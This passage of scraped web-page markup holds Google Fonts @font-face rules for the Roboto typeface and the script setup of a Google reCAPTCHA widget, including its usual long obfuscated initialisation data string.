U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Bfi_VkLiNEPbXcZG1kQ5ZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Bfi_VkLiNEPbXcZG1kQ5ZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bfi_VkLiNEPbXcZG1kQ5ZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Drh5Ew6VUw4IVCcO9w5TDklhdwqEmDF16w5MVL8O3Ki7Dpxo3w7s1w6LCnm50KR14woQYAMOcH2RTDsKHRcK9MG1Ww63DhMKjwol4EmvClzfCh2LDsVtNKgnCowrCtMKgLMOkwpUjRBARw5I0MyjCkC9afz8ALiV1CycEwqdHw7t6w4oKOcK4FMOgf3/[base64]/CrXzDtMKQJXjCh8K+wqE5wqfCqR/DjSY/[base64]/[base64]/LcOCcMKYGsKPw7vCmsOsecKrWUFAwrnCi8KHP8KDScOhdiXDpQXCucK2wq3DjMObDhphw5rDmMOnwotSw7nCosOIwqvDp8KXOGPDn0PCqlLDumrCm8KaBVjDpEMtZsO2w687FcOjYMOTw5sGw7zDiHjDmxsgw7XCgsOsw70/[base64]/[base64]/DoyrDsQLChzkiP8O2TGvCukpRR8Kzw7cXw6tZeMOrTTMhw7TClxBDWi8Tw7XDicKfCBHChsO9wpfDvcO6w6ElA2BHwprCisKsw791BcK1w4zDgsK2C8KJw57CkcK2wonCsmMNHMKXwrBkw5JRFsKkwoHCtMKoPwDCiMOhag/CuMK8Kj7CjcKWwrvCjF3DniPCgsOiwq9mw53CscOaJ0PDkRzCjFDDqcOfwpjDvhPDh0YOw40aLMOSTsOUw57DlwPDhCXDpRXDtB9dF3M1wpsgwpXClVY4aMO5D8Oyw691UR4gwpABWFbDiwvDu8O/[base64]/[base64]/Di8ONwrhKwqIdIilqIhvDhsKndXrDocOTwqPCrl/CiRnCiMKtD8KBw6IcwoHDtXZpET0Tw5TCgxbDiMKMw5/DiHYqwp0fw6dsQMOHwqTDkcKFJcKTwpBGw7VYw4IhSUhnQwHCgw7DhEnDtcOYP8KhHBsrw7xwLsOuUg5Gw7DDvsOHX3DCq8OUPEl0FcOBf8OYJBLDq2MUw6VsMXLDuQ8PGTbCs8K1E8Oow4nDk1N/w6U6woIwwoHDqRU9wqjDiMOEw4V5woDDjcKew5wyS8KGwqTDmCJdQMOmKcODJykMw7B+SzrDh8KWeMKVwrk/XcKQR1vDllPCjcKSwrnCgsKiwpd1JMKgc8KiwpfDnMKww5hMw77CuzbChcKgwqssdylvPAkFwqvCiMKGZ8OiC8KvNgjCp3/[base64]/DicKcX8KOHMObJhZvX8O6A8OEQlc7OS7Dq8Oyw51gWsOfGlkLGlF7w7jCq8OcVH7DhTrDtTLDvQDCvMK0woErLMOKwqzCljTCmsO0fAvDp1o/UwxVQ8Kld8KPVBHDjRJyw7UpICzDqMKRw5bCksOiJBofw5fDqWhxQzDCrsKXwr7Cs8Onw4PDh8KXwqPCgcO7wpx1Zm7Cs8KyCHU/[base64]/bnI6wqR9w4zDvHTDljvCmWs+AMKRw70qOsOTwrYpwqjDjxHCu0YLwoTDt8KIw7zCtMO2JMOJwrfDrMKxwoBzZcKwfTdxw77CusOKwr/Dg3IKBwoqEsKtIVzCpsKleQvDi8KZw4TDusKEw6bCo8KFecO+wrzDnMK1cMKTcMKTwo8SJlDCo29lLsK6w5jDpMKbdcOmQcOWw406AEPCkArDtjNDBid0cgNdPQATwqsvwqARwpvCrcOkNMKPw5fCokUoNy4VTcK8Kn/[base64]/w6XDvMKtw48MSmzDiSpGw77DoHVYNx3Ds2tREMO3wp1UUsOTbQcuw57CjsKWwqDDmMO+w4nCvkHDl8KWwp7CqmDDqcOhw6PCuMKzw4JYNh3Cm8KGw5HDmsKaJBk9WkzDkcOmwokCV8OMV8OGw5pzaMK9w6VqwrLCtcOZw7LCnMKXwrHCryDDhS/CtAPDssKjQ8K/VsOATMOJwqzDm8ONDnvClUJnwrUZwpIdwqrCnsKYwqR/wr3Cr2oVRnsjwqQuw43DqDXCnUF5w6TCgwZyC1vDkXZQwqnCuSvDqMOKQWU9IMO7w7fDssKVw5ctC8Kvw4rCuzTCmyXDiFN9w6UwcXo5wp02woxdwodwEMKMNifDr8OxB1LCkW/[base64]/CiMOfCiXDo8OcTMKXCMKCWX7Cm8OpwoDDh0IpaQ3DisKNU8O8wqM5XhLDhV1HwrHDvzXCilHDsMOQC8OgelrCnx/[base64]/w64Fw4cCw7EEw7IKwpfDqwlGw5fDpsObayF7w4Izw4dMw5w0w5EhW8KmwqTCnSlcFsKjC8O5w6jDvcK1FwPCrVHCrMOYMsKdfwHCtcOLwonDnMOyaFTDkks0wpQww7HCmHcWwrgyRg/DrMKAB8KLwpfCijpzwpcjPCHCqSbCpi9bPcO+NEfDuRHDsWLDn8KPb8K4WmbDi8OILHkTbMKWLVXCpcKHScO/bsOhwqllcwLDjMOfXsOPEsK8wqHDtsKWwrjDlWPChAAIPMOpUGzDuMKkwog3woDCtcK8wqDCuRYKw5k6wqDDrGbDhjpICTEfSsOIwoLCisOfJcKjPsOWa8OQdhFdXBtyW8KzwrlzdBjDtsK+wp/CuGM8wrPCikhvEMKBGh/Dk8KTwpTDuMOUVgI+HsKOcV7DrSM7wobCvcKhKMOcw7zDgB/[base64]/[base64]/ScOaC8O3RirDrMOEw53DicOWwrTCs8O6dQLDvgJLwpcsLsKRPcO5cinCqwYIWxQtwrLCtxBdCAZlI8OzKcOSw7s/[base64]/CnSIHw6tXw4cRGHkmw4kiG1jCr0zDhUN7w7N+wqPCrsKHRsKVNSgiw6TCi8OyFS5AwoY1wqtvXzLCrMOdw587HMOgw5jDnmd7HcOAw6/DmXUOwopUJ8O5bWTCil3CvcOCw6Fdw7DDs8KEwo7Cl8KHX3fDo8K7wrAvFsOJwpPDl2UJwpYWMjwlwpNZw7/DhcOTaGsSw5Bpw7jDr8KxN8Kuw5B0w6ciI8K1w7k4wrXCkA5vCxhuwoYRw7LDkMKCwoDCqkZdwq1tw6TDplDDocOfwqwnTMONGzPCiG0BeX/[base64]/Du8O6wrdIwqEVEkNzPVgUwonDnMK3wowcPEzDqkLDlsO2wrPCjB7DrsObfgLDrcKXKsKbesK2wqzDuxnCkMKTw53CnzbDmMO3w6XDu8Obw6hvwqopeMOZUi/Cp8K5wpHCiX/ChMO6wrjDpx0cY8OSw7bCj1TCi2bChsKaNWXDnxbCq8ORGFPCm2MwRsOHwrfDhBNuKA3CrsKSw7ExVVscwqfDlwXDon91SHlQw5DCpSkGWGxhEQzDuXADw57DvnDCoTHDu8Kcw5rDg1MWw7ROYMOfwp/Ds8KSwrfCh1Uuw4FQw47CmcOGH3Qmwq7Dm8OcwrjCtF7Cp8OwJ0xewqJETgs2w4DDgwsXw4Vbw5IhScKDaVYXw69Mb8O0w6wSIcKMwr/CpsO/[base64]/[base64]/wp/CskE5Pi4kw5jDpMKCRcOAw67DgcOkwr7Dl8KPw7k0wqVPbjJHU8Ktwr7DhQtuw5jDssKgS8Khw6jDvcKLwrTDgMO+wrLDk8KIw7vDkg7Dnm/DqMKLwq92J8ODwogja1jDiAgeMy7DtMOHcsKlRMORw6XClzNdfsKMLGzDp8KpXcO0wpwzwoB8w7dAGsKDw5drZsKacnFjw65xwr/Dl2LDnEUBciTCiWHCrBZJw4VMwr/CjSZMw6jDisKnwq0rNF/DoEvDtsOvKH/DscOwwrAjAMOAwpvCng89w68UwqLCg8OXw7Ihw4ZQAUzClzg7w4p/wqvCiMOIB2DDmmIbIEzCusOLwp4gw5vClBvDvcOhw5/[base64]/[base64]/Cp8OfworCljnDiC48w4oXwozCn3YswoLCkMOjwrfDsU/[base64]/DgWDDjmPCmsKMw6PCksK3KsOswrXDvXQlwrsQwoV/wrVnecOBwp5kV05uJxbDlXrCu8Olw63CtzHDgcKMPRzDtMK6w4XCpcOHw4PCnsODwq89wok5wrZHPiF1w4cpwrBVwrvCvwHCpntQDwt/wrzDuAhow47DjsO+w5HDpy00L8Kfw6kRw7LCvsOeQ8OAPirDgGfCsXbDrGIiw6Ybw6HDv2FQPMOZZ8KOKcKowr9MZEVJLUDDvcOrczk3wo/DhwfCiBHDjMKNWMOPwqpwwqEYwqF+w73CiCLChg9/ZAA0HnrChCbCoB/Dv2RxH8OPwop6w6nDkFrCtsKZwqfDpcKRY1bCksK+wr07wojCqsKjwrYDbsKVXsO9wq/CvsOzw4p8w5QAIMOvwqPCh8OEDcKbw64WA8K/wpVpRDnDsDnDjMOIdMO8TcORwqrDjAUHRMOXVsOywrk8w69Uw6p/[base64]/SD7DksO4w4YWDcK9wr0gX8OpwoRNCcODA8Ocf8OVJcKywr/CnAXDmMKMcktbTcOow65Xwo/[base64]/DoxJ4w598wocCXyXCgHFaw4TCvsKnwqEzw6cSwqXCq01oR8KWwpUDwotGwrIeXQTCsWzCrgp7w7/CucKMw6XCnX8Mwq94NAHDrjDDiMKEXsOhwpXDgDjCtcOqw44ewqRew4lcH0zCiG0BEMOJwrM+QGzDgsKYwoghw7h5McOwbMKrLFREwoZewrp8w4omwohXw4sTw7fDlcOXDsK1RsOcwog+dMKvVMOmwpFzwq/[base64]/[base64]/DhUNLKHbCg8OqJ8OzwoljGsK1w5jDrcKgwoHCtMKCwq7DrxbCucKCRsKWOsK4e8OzwqAtOcONwqccw5VPw7kwZmvDh8KVSMOfCQfDo8KMw6TCu1IzwqE5JX8Zw6/[base64]/Dj8OpBMOVbH/DlnhVQiQrcFAqw6jCo8OwTMKXI8OWwoXDsT7CkVnCqCxdw71xw4TDrUE5Hxw/[base64]/w4bCg8KLwq7DqcK+wpzDicKTBlbCj0EYwo5Lw4HDu8K3YATCug9nwoISw6nDncOuw6/ChU0ZworCohs6wpB/CFTDiMK2w6LCkMOfHThKXWlMwqnCssOtO1LDmENTw6bDum1Bwq/[base64]/w7kcw7jDvg9Ow4g+Vk0AW8K/woYoDsKOfUlawqfCvcK/wpYIw4Qhw7QuH8OKw7zCmsOQI8OOdUZVwqDCq8ORw7TDvUnDo1rDtsKZQ8O4NnEaw6DCrMK/wq5/P1F3wpjDpn7CtsOYfsK7w6NgXAnDjjjCmT9VwogSXxpPw4R7w5nDkcKjTELCn1LCjcOrRCfDnxHDu8OZw65bwo/[base64]/[base64]/QlrDm09NLhwTwpVVwrA7H3IMGW0yw4vCtcOdNcOhw4XDrMOYdsKPwprDhzFFWsKKwqJOwol9bVfDtX/ClsKGwqrDlsKqwqzDk29cw67DkUpbw4YPfktpM8KpVMKtEMOJw5jDucK7wo/DksKuCXxvw4ADNMKywqPCh2xkc8OLSMKgRcKnwo7ClsK2w6zDsG0sZMKzNsKGREwkwpzCi8OIA8KnYMK8Q2oDw67CtnAyJxQ6wrnClw7DlcKtw47DnkDCjsOMIGTCncKiFsK7wqDCt1Z6SsKjMsOEe8K+CMOjw6bCtXnCg8KkX1MPwrxlJcOPFnAcIcKOLMO/w5nCvcK4w5PCmMOPCMKaAzNew6HCr8KSw7Z9w4bDkGzCl8Otw4XCqlfCjCzDgXoRw5XCkmB1w5/CrTLDm01lwrHCpmrDvMOXc3HCncO3wqVVV8KoJko7GMKCw4xew5PDm8KZw4fCizcvYMOgw4rDq8Kuwr8/[base64]/wojClXjCrn/CjlTCrRkcPMKxwpjCmA0rwoxGw67CoXFYH1gqG1M/wofCoCPCgcOhCSDCvcO6G0VWwr9+wogrwp8jwqjCt2JKw4/CnxrDnMOEChvDswIbwrDDlz0LOgfCqh0JcMOSNljChyAWw5XDq8Kxw4I6blTCs2APecKOKcO/wqzDslfCvELDt8O9QsKew6DCmMOjw6dRPg/[base64]/wqTDk